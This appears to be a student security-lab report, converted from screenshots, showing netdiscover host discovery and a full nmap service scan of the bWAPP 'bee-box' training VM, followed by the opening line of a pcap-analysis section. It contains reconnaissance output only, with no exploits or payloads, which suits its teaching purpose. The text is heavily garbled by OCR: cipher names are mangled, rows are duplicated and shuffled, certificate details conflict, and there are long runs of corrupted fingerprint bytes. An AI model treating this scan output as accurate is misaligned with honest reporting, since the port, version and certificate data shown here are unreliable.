

## <u>Netdiscover</u>

is a tool that scans other machines available on the network.

| Netdiscover - Lethu |                     |             |         |                      |  |
|---------------------|---------------------|-------------|---------|----------------------|--|
|                     |                     | rooteria    |         |                      |  |
| Currently scann     | ing: 192.168.122.0/ | 16   Sc     | reen Vi | iew: Unique Hosts    |  |
| 4 Captured ARP      | Req/Rep packets, fr | om 4 hosts. | Tota    | al size: 240         |  |
| IP                  | At MAC Address      | Count       | Len MA  | AC Vendor / Hostname |  |
| 192.168.75.1        | 00:50:56:c0:00:09   | 1           | 60 VN   | Ware, Inc.           |  |
| 192.168.75.2        | 00:50:56:13:81:db   | 1           | 60 VN   | ware, Inc.           |  |
| 192.168.75.134      | 00:0c:29:83:05:93   | 1           | 60 VN   | Ware, Inc.           |  |
| 192.168.75.254      | 00:50:56:f3:1f:12   | 1           | 60 VN   | Ware, Inc.           |  |

#### **Beebox enumeration**

I used nmap to perform enumeration on beebox VM and was succesfully able to collect information about open ports, services running and banner information.

root@kali:~ root@kali: ~ (roor ⊘lali)-[~] If nmap -A -T4 -p- 192.168.75.134 Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-15 15:30 EDT Nmap scan report for 192.168.75.134 Host is up (0.00067s latency). Not shown: 65516 closed tcp ports (reset) PORT STATE SERVICE VERSION PORT STATE SERVICE VERSION PORT (STATE SERVICE VERSION) FOR COME 230) 130 ftp-anon: Anonymous FTP login allowed (FTP code 230) -rw-rw-r-- 1 root www-data 543803 Nov 2 2014 Iron\_Man.pdf -rw-rw-r-- 1 root www-data 462949 Nov 2 2014 Terminator\_Salvation.pdf 
 Hospital State
 2014
 Terminator\_satvalidit.pdf

 544600
 Nov
 2 2014
 The\_maxing\_Spider-Man.pdf

 526187
 Nov
 2 2014
 The\_Cabin\_in\_the\_Woods.pdf

 526187
 Nov
 2 2014
 The\_Dark\_Knight\_Rises.pdf

 618117
 Nov
 2 2014
 The\_Dark\_Knight\_Rises.pdf

 618117
 Nov
 2 2014
 The\_Dark\_Knight\_Rises.pdf

 5010042
 Nov
 2 2014
 UMA\_PP\_intro.pdf
 1 root 1 root -rw-rw-r-www-data -rw-rw-r-www-data 1 root 1 root 1 root -rw-rw-r-www-data www-data -rw-rw-r--5010042 Nov -rw-rw-r-www-data 22/tcp open ssh | ssh-hostkey: OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0) 1024 45:a4:66:ec:3a:ba:97:f8:3e:1a:ba:1c:24:68:22:e8 (DSA) 2048 63:e7:c5:d1:8d:8a:94:02:36:6a:d7:d2:75:e9:8b:ce (RSA) 25/tcp open smtp Postfix smtpd |\_ssl-date: 2022-05-15T19:33:43+00:00; 0s from scanner time. sslv2: SSLv2 supported ciphers: pners: SSL2\_RC2\_128\_CBC\_EXPORT40\_WITH\_MD5 SSL2\_RC2\_128\_CBC\_WITH\_MD5 SSL2\_RC4\_128\_EXPORT40\_WITH\_MD5 SSL2\_DES\_192\_EDE3\_CBC\_WITH\_MD5 SSL2\_DE5\_64\_CBC\_WITH\_MD5 SSL2\_RC4\_128\_WITH\_MD5 SSL2\_RC4\_128\_VITH\_MD5 SSL2\_RC4\_128\_VITH\_MD5 SSL2\_RC4\_128\_VITH\_MD5 SSL2\_RC4\_RC4\_RC4\_RC4\_VITH\_MD5 SSL2\_RC4\_RC4\_RC4\_RC4\_VITH\_MD5 SSL2\_RC4\_RC4\_RC4\_RC4\_VITH\_MD5 SSL2\_RC4\_RC4\_RC4\_RC4\_VITH\_MD5 SSL2\_RC4\_RC4\_RC4\_RC4\_VITH\_MD5 SSL2\_RC4\_RC4\_RC4\_RC4\_VITA\_RC4\_VITA\_RC4\_V ssl-cert: Subject: commo untu/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX Not valid before: 2013-03-28T19:14:17 \_Not valid after: 2013-04-27T19:14:17 L\_smtp-commands: bee-box, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN 80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2 mod\_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod\_ssl/2.2.8 OpenSSL/0.9.8g) http-title: Site doesn't have a title (text/html). http-methods: Potentially risky methods: TRACE [] Potentiarty resky methods: TRACE [.http-server-header: Apache/2.2.8 (Ubuntu) DAV/2 mod\_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod\_ssl/2.2.8 OpenSSL/0.9.8g 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: ITSECGAMES) 443/tcp open ssl/http Apache httpd 2.2.8 ((Ubuntu) DAV/2 mod\_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod\_ssl/2.2.8 OpenSSL/0.9.8g)

|                                                                                                    | 1001@Rail                                                                                 |                                                                               |                        |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|------------------------|
| root@kali:~                                                                                                    |                                                                                           | root@kali: ~                                                                  | × •                    |
| I_ Potentially risky methods: TRACE<br>[_http-server-header: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.<br>139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: ITSEC<br>443/tcp open ssl/http Apache httpd 2.2.8 ((Ubuntu) DAV/2 mod<br>  sslv2: | 6 PHP/5.2.4-2ubuntu5 with Suhosin-Patc<br>GAMES)<br>fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with | h mod_ssl/2.2.8 OpenSSL/0.9.8g<br>Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g) |                        |
| SSLv2 supported<br>  cinhers:                                                                                                    |                                                                                           |                                                                               |                        |
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5                                                                                                    |                                                                                           |                                                                               |                        |
| SSL2_RC2_128_CBC_WITH_MD5<br>SSL2_RC4_128_EXPORT40_WITH_MD5                                                                                                    |                                                                                           |                                                                               |                        |
| SSL2_DES_192_EDE3_CBC_WITH_MD5<br>SSL2_DES_64_CBC_WITH_MD5                                                                                                    |                                                                                           |                                                                               |                        |
| SSL2_RC4_128_WITH_MD5<br> _ssl-date: 2022-05-15T10:33:23+00:00: 0s from scanner time.                                                                                                    |                                                                                           |                                                                               |                        |
| http-methods:                                                                                                    |                                                                                           |                                                                               |                        |
| Potentially fisky methods: TRACE<br> _http-server-header: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.                                                                                                    | .6 PHP/5.2.4-2ubuntu5 with Suhosin-Patc                                                   | h mod_ssl/2.2.8 OpenSSL/0.9.8g                                                |                        |
| <pre> _http-title: Site doesn't have a title (text/html).   ssl-cert: Subject: commonName=bee-box.bwapp.local/organizationNa   Not valid before: 2013-04-14T18:11:32</pre>                                                                               | ame=MME/stateOrProvinceName=Flanders/co                                                   | untryName=BE                                                                  |                        |
| 445/tcp open netbios-ssn Samba smbd 3.0.28a (workgroup: ITSECGAM                                                                                                    | NES)                                                                                      |                                                                               |                        |
| 512/tcp open exec netkit-rsh rexecd<br>513/tcp open login?                                                                                                    |                                                                                           |                                                                               |                        |
| 514/tcp open shell?<br>666/tcp open doom?                                                                                                    |                                                                                           |                                                                               |                        |
| fingerprint-strings:                                                                                                    |                                                                                           |                                                                               |                        |
| <pre># denericines, beast2:<br/>#*** bWAPP Movie Service ***</pre>                                                                                                    |                                                                                           |                                                                               |                        |
| _ Matching movies: 0<br>3306/tcp open mysql MySQL 5.0.96-0ubuntu3                                                                                                    |                                                                                           |                                                                               |                        |
| _ssl-cert: ERROR: Script execution failed (use -d to debug)                                                                                                    |                                                                                           |                                                                               |                        |
| Protocol: 10                                                                                                    |                                                                                           |                                                                               |                        |
| Version: 5.0.96-0ubuntu3<br>  Thread ID: 42                                                                                                    |                                                                                           |                                                                               |                        |
| Capabilities flags: 41516<br>  Some Capabilities: SupportsCompression, Speaks41ProtocolNew, (                                                                                                    | ConnectWithDatabase. SupportsTransactio                                                   | ons, LongColumnFlag, Support41Auth                                            |                        |
| Status: Autocommit                                                                                                    |                                                                                           |                                                                               |                        |
| <pre> _ Salt: PQ%dHyKJOSq] Cp.11]  _tls-nextprotoneg: ERROR: Script execution failed (use -d to debu</pre>                                                                                                    | ıg)                                                                                       |                                                                               |                        |
| _ssl-date: ERROR: Script execution failed (use -d to debug)<br>3632/tcp open distccd distccd v1 ((GNU) 4.2.3 (Ubuntu 4.2.3-/                                                                                                    | 2ubuntu7))                                                                                |                                                                               |                        |
| 5901/tcp open vnc VNC (protocol 3.8)                                                                                                    |                                                                                           |                                                                               |                        |
|                                                                                                    | root@kall:~                                                                               |                                                                               | <u><u> </u></u>        |
| root@kali: ~                                                                                                    | ×                                                                                         | root@kali: ~                                                                  |                        |
| _tLs-nextprotoneg: ERROR: Script execution failed (use -d to deb<br> _ssl-date: ERROR: Script execution failed (use -d to debug)<br>3632/tcp open distccd distccd v1 ((GNU) 4.2.3 (Ubuntu 4.2.3-<br>5901/tcp open vnc VNC (protocol 3.8)<br>  vnc-info:  | ug)<br>2ubuntu7))                                                                         |                                                                               |                        |
| Protocol Version: 3.8<br>   Security types:                                                                                                    |                                                                                           |                                                                               |                        |
| _ VNC Authentication (2)<br>6001/tcp.open_X11 (access denied)                                                                                                    |                                                                                           |                                                                               |                        |
| 8080/tcp open http nginx 1.4.0                                                                                                    |                                                                                           |                                                                               |                        |
| _nttp-server-neader: nginx/1.4.0<br>  _http-title: Site doesn't have a title (text/html).                                                                                                    |                                                                                           |                                                                               |                        |
| _http-open-proxy: Proxy might be redirecting requests<br>8443/tcp open ssl/http nginx 1.4.0                                                                                                    |                                                                                           |                                                                               |                        |
| ssl-cert: Subject: commonName=bee-box.bwapp.local/organizationN<br>  Not valid before: 2013-04-14T18:11:32<br> _Not valid after: 2018-04-13T18:11:32                                                                                                    | ame=MME/stateOrProvinceName=Flanders/c                                                    | ountryName=BE                                                                 |                        |
| _http-title: Site doesn't have a title (text/html).                                                                                                    |                                                                                           |                                                                               |                        |
| <pre>[_ssl-date: 2022-05-15T19:33:23+00:00; 0s from scanner time.<br/>  tls-nextprotoneg:<br/>  http://l1</pre>                                                                                                    |                                                                                           |                                                                               |                        |
| 9080/tcp open http lighttpd 1.4.19                                                                                                    |                                                                                           |                                                                               |                        |
| _http-server-header: lighttpd/1.4.19                                                                                                    |                                                                                           |                                                                               |                        |
| 9443/tcp open ssl/http lighttpd 1.4.19<br> _http-server-header: lighttpd/1.4.19                                                                                                    |                                                                                           |                                                                               |                        |
| _ssl-date: 2022-05-15T19:33:23+00:00; 0s from scanner time.                                                                                                    |                                                                                           |                                                                               |                        |
| SSLv2 supported                                                                                                    |                                                                                           |                                                                               |                        |
| ciphers:<br>   SSL2_RC2_128_CBC_EXPORT40_WITH_MD5                                                                                                    |                                                                                           |                                                                               |                        |
| SSL2_RC2_128_CBC_WITH_MD5                                                                                                    |                                                                                           |                                                                               |                        |
| SSL2_DES_192_EDE3_CBC_WITH_MD5                                                                                                    |                                                                                           |                                                                               |                        |
| SSL2_DES_64_CBC_WITH_MD5<br> _ SSL2_RC4_128_WITH_MD5                                                                                                    |                                                                                           |                                                                               |                        |
| ssl-cert: Subject: commonName=bee-box.bwapp.local/organizationN<br>  Not valid before: 2013_06_14T18:11:32                                                                                                    | ame=MME/stateOrProvinceName=Flanders/c                                                    | ountryName=BE                                                                 |                        |
| _Not valid after: 2018-04-13T18:11:32                                                                                                    |                                                                                           |                                                                               |                        |
| Inttp-title: Site doesn't have a title (text/html). 1 service unrecognized despite returning data. If you know the se                                                                                                    | rvice/version, please submit the follo                                                    | wing fingerprint at https://nmap.org/cgi-bin/su                               | bmit.cgi?new-service : |
| SF-Port666-TCP:V=7.92%I=7%D=5/15%Time=628154E4%P=x86 64-pc-linux-                                                                                                    | gnu%r(Gen                                                                                 |                                                                               |                        |
| SF:ericLines,400,"\*\*\x20bWAPP\x20Movie\x20Service\x20\*\*\*\n                                                                                                    | Matching\                                                                                 |                                                                               |                        |

|                                                                                                    |                                                                                                    |                                                                                                    | root@k                             | ali: ~           |                                                    | ٩       | :     |   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------|------------------|----------------------------------------------------|---------|-------|---|
|                                                                                                    | root@                                                                                                    | ⊉kali: ~                                                                                                    |                                    |                  | root@kali: ~                                       |         |       |   |
| L http-title: Site dd<br>1 service unrecognize<br>SF-Port666-TCP:9-7.93<br>SF:reitLines,400,"%<br>SF:2000/010/01/01/<br>SF:010/010/01/01/01/<br>SF:010/010/01/01/01/01/<br>SF:010/010/01/01/01/01/<br>SF:010/01/01/01/01/01/<br>SF:010/01/01/01/01/01/<br>SF:010/01/01/01/01/01/<br>SF:010/01/01/01/01/01/<br>SF:010/01/01/01/01/01/<br>SF:010/01/01/01/01/01/<br>SF:010/01/01/01/01/01/<br>SF:010/01/01/01/01/01/<br>SF:010/01/01/01/01/01/<br>SF:010/01/01/01/01/01/<br>SF:010/01/01/01/01/01/<br>SF:010/01/01/01/01/01/<br>SF:010/01/01/01/01/01/<br>SF:010/01/01/01/01/<br>SF:010/01/01/01/01/<br>SF:010/01/01/01/01/<br>SF:010/01/01/01/01/<br>SF:010/01/01/01/01/<br>SF:010/01/01/01/01/<br>SF:010/01/01/01/01/<br>SF:010/01/01/01/01/<br>SF:010/01/01/01/01/<br>SF:010/01/01/01/01/<br>SF:010/01/01/01/01/<br>SF:010/01/01/01/01/<br>SF:010/01/01/01/01/<br>SF:010/01/01/01/01/01/<br>SF:010/01/01/01/01/01/<br>SF:010/01/01/01/01/01/<br>SF:010/01/01/01/01/01/<br>SF:010/01/01/01/01/01/<br>SF:010/01/01/01/01/01/<br>SF:010/01/01/01/01/01/01/<br>SF:010/01/01/01/01/01/01/01/01/01/01/01/01/                                                                                                    | oesn't have a title (te:<br>ed despite returning da<br>2%1-7%D=5/15%Timm=52815-<br>\*\*\220HAPV\220Movie\:<br>\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0<br>0\0\0\0\0\0\0\0\0\0\0\0\0\0\0<br>0\0\0\0\0\0\0\0\0\0\0\0\0\0\0<br>0\0\0\0\0\0\0\0\0\0\0\0\0\0<br>0\0\0\0\0\0\0\0\0\0\0\0\0\0<br>0\0\0\0\0\0\0\0\0\0\0\0\0\0<br>0\0\0\0\0\0\0\0\0\0\0\0\0\0<br>0\0\0\0\0\0\0\0\0\0\0\0\0<br>0\0\0\0\0\0\0\0\0\0\0\0<br>0\0\0\0\0\0\0\0\0\0\0\0<br>0\0\0\0\0\0\0\0\0\0\0\0<br>0\0\0\0\0\0\0\0\0\0\0\0<br>0\0\0\0\0\0\0\0\0\0\0\0<br>0\0\0\0\0\0\0\0\0\0\0\0\0<br>0\0\0\0\0\0\0\0\0\0\0\0\0<br>0\0\0\0\0\0\0\0\0\0\0\0<br>0\0\0\0\0\0\0\0\0\0\0\0\0<br>0\0\0\0\0\0\0\0\0\0\0\0\0\0<br>0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0<br>0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0<br>0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\                                                                                                    | <pre>xt/html). ta. If you know the service/version, pl 464%P=x86_64-pc-linux-gnu%r(Gen x20Service/x201×t/&gt;t/Matching b)010/0100000000000000000 010100000000000</pre>                                                                                                    | Lease subm                         | it the following | fingerprint at https://nmap.org/cgi-bin/submit.cgi | new-se) | rvice |   |
| SF: (0 (0 (0 (0 (0 (0 (0 (0 (0 (0 (0 (0 (0                                                                                                    | 00000000000000000000000000000000000000                                                                                                    | \0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0<br>0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0<br>0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0<br>0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0<br>0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0<br>0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0<br>0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0<br>0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0<br>0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0<br>0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\                                                                                                    |                                    |                  |                                                    |         |       |   |
|                                                                                                    | 0\0\0\0\0\0\0\0\0\0\0\0\0<br>Places <sup>\$</sup> - Terminal                                                                                                    | \0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0                                                                                                    | May 15                             | 15:35            |                                                    |         |       |   |
| SF:\0\0\0\0\0\0\0\0\0\0                                                                                                    | 0\0\0\0\0\0\0\0\0\0\0\0\0\0\0<br>Places - Terminal                                                                                                    | \@\@\@\@\@\@\@\@\@\@\@\@\@\@\@\@\@\@\@                                                                                                    | May 15<br>root@k                   | 15:35<br>Kali: ~ |                                                    | ٩       |       |   |
| SF:\0\0\0\0\0\0\0\0\0\0                                                                                                    | روتان او او او او او او او او او او او او او                                                                                                    | )kali: ~                                                                                                    | May 15<br>root@k                   | 15:35<br>(ali: ~ | root@kali:~                                        | ۹       |       |   |
| SF:\0\0\0\0\0\0\0\0\0\0<br>Applications<br>SF:\0\0\0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0<br>SF:0\0\0\0\0\0<br>SF:0\0\0\0\0\0<br>SF:0\0\0\0\0\0<br>SF:0\0\0\0\0\0<br>SF:0\0\0\0\0\0<br>SF:0\0\0\0\0\0<br>SF:0\0\0\0\0\0<br>SF:0\0\0\0\0\0<br>SF:0\0\0\0\0\0<br>SF:0\0\0\0\0\0<br>SF:0\0\0\0\0\0<br>SF:0\0\0\0\0\0<br>SF:0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\                                                                                                    | (a) (b) (b) (b) (b) (b) (b) (b) (b) (b) (b                                                                                                    | 0<0<0<0<0<0<0<0<0<0<0<0<0<0<0<0<0<0<0<                                                                                                    | May 15<br>root@f                   | 15:35<br>Kali: ~ | root@kali:~                                        | Q       |       | × |
| SF:\0\0\0\0\0\0\0\0\0\0<br>Applications<br>Applications<br>SF:\0\0\0\0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0<br>SF:0\0\0\0\0\0<br>SF:0\0\0\0\0<br>SF:0\0\0\0\0\0<br>SF:0\0\0\0\0<br>SF:0\0\0\0\0<br>SF:0\0\0\0\0<br>SF:0\0\0\0\0<br>SF:0\0\0\0\0<br>SF:0\0\0\0\0\0<br>SF:0\0\0\0\0\0<br>SF:0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0\0<br>SF:0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\                                                                                                    | <pre>root@<br/>Places</pre>                                                                                                    | <pre>biologicologicologi</pre>                                                                                                    | May 15<br>root@1<br>×              | 15:35<br>kali: ~ | root@kali:~                                        | ٩       |       |   |
| SF:\0\0\0\0\0\0\0\0\0\0<br>Applications<br>Applications<br>SF:\0\0\0\0\0\0\0\0\0\0<br>SF:\0\0\0\0\0\0\0\0\0<br>SF:\0\0\0\0\0\0\0\0\0<br>SF:\0\0\0\0\0\0\0\0\0<br>SF:\0\0\0\0\0\0\0\0\0<br>SF:\0\0\0\0\0\0\0\0\0<br>SF:\0\0\0\0\0\0\0\0\0<br>SF:\0\0\0\0\0\0\0\0\0<br>SF:\0\0\0\0\0\0\0\0\0<br>SF:\0\0\0\0\0\0\0\0\0<br>SF:\0\0\0\0\0\0\0\0\0<br>SF:\0\0\0\0\0\0\0\0<br>SF:\0\0\0\0\0\0\0\0<br>SF:\0\0\0\0\0\0\0\0<br>SF:\0\0\0\0\0\0\0\0<br>SF:\0\0\0\0\0\0\0<br>SF:\0\0\0\0\0\0\0<br>SF:\0\0\0\0\0\0<br>SF:\0\0\0\0\0\0<br>SF:\0\0\0\0\0<br>SF:\0\0\0\0\0<br>SF:\0\0\0\0<br>SF:\0\0\0\0<br>SF:\0\0\0\0<br>SF:\0\0\0\0<br>SF:\0\0\0\0<br>SF:\0\0\0<br>SC CPE: cpe:/o:linux<br>SC CPE: cpe:/o:linux<br>SC | root(0)         Places       Terminal         root(0)         places       Terminal         places       Terminal         places       Terminal         places       Terminal         places       Terminal         places       Terminal         places       Terminal         places       Terminal         places       Terminal         places       Terminal         places       Terminal         places       Terminal         places       Places         places       Places         places                                                                                                    | Disistance (Construction (Construction)<br>Disistance (Construction)<br>Disistance (Construction)<br>Disista | May 15<br>root@1<br>×              | 15:35<br>Kali: ~ | root@kali:~                                        | Q       |       |   |
| SF:\0\0\0\0\0\0\0\0\0\0\0\0         SF:\0\0\0\0\0\0\0\0\0\0\0         SF:\0\0\0\0\0\0\0\0\0\0\0\0\0         SF:\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0         SF:\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0                                                                                                    | Intervention         Intervention                                                                                                    | Disistore (c) (c) (c) (c) (c) (c) (c) (c) (c) (c)                                                                                                    | May 15<br>root@1<br>×              | 15:35<br>kali: ~ | root@kali:~                                        | ٩       |       |   |
| SF:\0\0\0\0\0\0\0\0\0\0\0                                                                                                    | Image: Section (Section ( | <pre>pkall: ~</pre>                                                                                                    | May 15<br>root@l<br>×<br>(unknown) | 15:35<br>kali:~  | root@kalii ~                                       | ٩       |       |   |

## 3. Packet Analysis

#### I analyzed the given pcap file and was able to spot TCP handshake as shown in the below picture.

